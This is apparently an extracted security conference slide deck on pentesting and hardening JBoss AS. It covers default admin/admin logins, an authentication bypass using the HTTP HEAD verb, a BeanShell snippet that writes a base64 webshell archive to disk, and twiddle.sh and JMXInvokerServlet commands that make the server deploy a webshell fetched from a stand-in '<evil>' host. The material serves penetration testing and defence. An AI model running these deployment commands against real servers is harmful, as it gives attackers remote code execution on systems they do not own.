

HERVÉ SCHAUER CONSULTANTS Cabinet de Consultants en Sécurité Informatique depuis 1989 Spécialisé sur Unix, Windows, TCP/IP et Internet

# **Hacking (and securing) JBoss AS**



**<renaud.dubourguais@hsc.fr>**

## **Hervé Schauer Consultants**

- **IT security company founded in 1989**
- **Fully independent intellectual expertise services** 
	- Free of any distribution, integration, outsourcing, staff delegation or outside investors  $\mathcal{L}$ pressure
- **Services: consulting, studies, audits, pentests, training**  $\mathcal{L}$

#### **Fields of expertise**  $\mathcal{L}$

- OS Security : Windows, Unix ,Linux and embedded components
- Application security
- Network security **Co**
- Organizational security

### **Certifications**

CISSP, ISO 20000-1 Lead Auditor, ISO 27001 Lead Auditor, ISO 27001 Lead Implementor, ISO 27005 Risk Manager, ITIL, ProCSSI, GIAC GCFA



## **Why JBoss AS ?**

- **Too few studies**
	- RedTeam at Hack.lu 2008  $\rightarrow$  Very interesting but only about JBoss 4  $\mathcal{L}$
	- RedTeam in 2010  $\rightarrow$  Paper about the DeploymentFileRepository vulnerability **Card**
	- Trustwave at Black Hat Europe 2010 → PoC Autopwn  $\mathcal{L}$

### **JBoss 5/6 more and more common**

- Some interesting features have been removed (remote HTTP and BSH deployment, )  $\mathbf{d}$
- Several vulnerabilities have been patched  $\mathcal{A}$
- **JBoss 7 is now available !**





### **JBoss AS architecture**













### **JBoss AS vs. security**



### **JBoss AS vs. security**

### **JBossSX: authorization management using the JAAS API**

- Available in the default configuration but not enabled.  $\mathcal{L}$
- Too many XML files  $\mathcal{L}$
- Just in case ... try *admin/admin*  $\mathcal{L}$

#### **Java 2 security:** *sandboxing*  $\mathcal{L}$

- Really complex  $\mathbb{R}^2$
- Very hard to ensure its efficiency
- You have edit the startup script to enable it ! **Cold**

### **⇒ JBoss is really hard to secure efficiently**





## **Tips for pentesters**



## **Useful MBeans (1/3)**

### **Application deployment (WAR, SAR, EAR, JAR …)**

- jboss.system:service=MainDeployer.deploy(String URL) a.
- Remote or local deployment **Ca**
- **Remotely : HTTP requests from JBoss must be allowedCa**



p0wned.hsc.fr



## **Useful MBeans (2/3)**

#### **Remote application deployment (WAR, SAR, EAR, JAR …)** ۰

- jboss.admin:service=DeploymentFileRepository.store(  $\mathcal{L}$ 
	- String war\_name,
	- String file\_name,
	- String file\_extension,
	- String file\_content,
	- true)
- **Works for JBoss 4 and 5 (not 6 and 7)**



## **Useful MBeans (3/3)**

### **Another way to deploy application**

- We can use BeanShell scripts  $\mathcal{L}$
- jboss.deployer:service=BSHDeployer.createScriptDeployment(String file content, String file name)

```
import java.io.FileOutputStream;
import sun.misc.BASE64Decoder;
String webshell = "UesDBAoAAAAAAEZOijsAAAA" +
                   [...]
                  "2xhc3N0SwUGAAAAAAAoACgDw";
BASE64Decoder decoder = new BASE64Decoder();
byte[] byteval = decoder.decodeBuffer(webshell);
FileOutputStream fs = new FileOutputStream("/tmp/webshell.sar");
fs.write(byteval);
fs.close();
```
### **Remote arbitrary Java code execution**

## **HTTP is only GET and POST ? (1/2)**

### **Authentication is defined with XML files**

- Not enabled by default  $\mathcal{L}$
- But, if it's enabled, the default configuration is the following:  $\mathbf{L}$

```
<security-constraint>
```

```
<sub>web-resource-col</sub>lection></sub>
```

```
<web-resource-name>HtmlAdaptor</web-resource-name>
```

```
<url-pattern>/*</url-pattern>
```

```
<http-method>GET</http-method>
```

```
<http-method>POST</http-method>
```

```
</web-resource-collection>
```

```
[\ldots]
```

```
</security-constraint>
```




### **HTTP is only GET and POST ? (2/2)**

- **Only GET and POST are authenticated**  $\mathcal{L}$ 
	- We can perform administration operations with the HEAD verb :)  $\mathbb{R}^2$
- **Not patched into the default configuration** $\mathcal{L}$





## **Pentesting JBoss AS 3 and 4**





#### **MBean management console :**  $\overline{\phantom{a}}$

- The most famous entry point  $\bullet$
- Not authenticated by default  $\mathbf{r}$
- Just in case … try *admin/admin* $\mathcal{L}$





#### **Catalina**

- type=Server
- type=StringCache

#### **JMImplementation**

- name=Default,service=LoaderRepository
- type=MBeanRegistry
- type=MBeanServerDelegate

ApplyFilter



- **Monitoring interface :**  $\overline{\phantom{a}}$ 
	- **Most often exposed without authentication (or admin/admin)** Ø





- **Use an Invoker to retreive JBoss information :**  $\overline{\mathcal{L}}$ 
	- Mapped to **<http://server/web-console/Invoker> College**
	- **Allows all JMX commands** $\mathcal{A}$





- **Monitoring interface :**  $\overline{\phantom{a}}$ 
	- **Most often exposed without authentication (or admin/admin)** Ø





- **Use an Invoker to retreive JBoss information :**  $\overline{\mathcal{L}}$ 
	- Mapped to **<http://server/web-console/Invoker> College**
	- **Allows all JMX commands** $\mathcal{A}$



## **Web Console (2/2)**

- **How to talk to this Invoker ?**
	- We must send a serialized java object into a HTTP POST request  $\mathbb{R}^2$
	- Not really easy :(  $\mathbf{L}$

### **The JBoss API is our friend:**

org.jboss.console.remote.Util :

 public static Object invoke(URL externalURL, RemoteMBeanInvocation mi) throws Exception

 public static Object getAttribute(URL externalURL, RemoteMBeanAttributeInvocation mi) throws Exception





- **We can reach the MBean Server with RMI over JRMP:**
	- Ports 1098 and 1099  $\rightarrow$  JNDI resolutions
	- Port  $4444 \rightarrow$  RMI calls **Card**
	- **Never filtered in internal networks**  $\mathcal{L}$

#### **Twiddle : an RMI over JRMP tool provided by JBoss**  $\mathcal{L}$

- Provided by every JBoss AS versions **Cold**
- <JBOSS\_HOME>/bin/twiddle.sh

./twiddle.sh -s jboss.hsc.fr invoke jboss.system:service=MainDeployer deploy http://<evil>/WebshellServer.sar





### **RMI/HTTP invokers: JMXInvokerServlet and EJBInvokerServlet**

- Provided by invoker.war  $\mathcal{L}$
- Mapped to <http://server/Invoker/> **College**
- **Disabled in the configuration but still reachable via HTTP Ca**
- The configuration is checked only during a "normal" call  $\mathbf{r}$
- Can be bypass with a customized request**Contract**

./httpjmxinvoker.sh -i http://jboss.hsc.fr/invoker/JMXInvokerServlet invoke jboss.system:service=MainDeployer deploy http://<evil>/WebshellService.sar





### **DeploymentFileRepository**

- **Feature discovered in 2010** Ø
	- We must have access at least to one of the entry points quoted previously **Card**
	- Allow arbitrary file write **Card**
	- Can be used to deploy new application in JBoss 4 and 5  $\mathcal{L}$
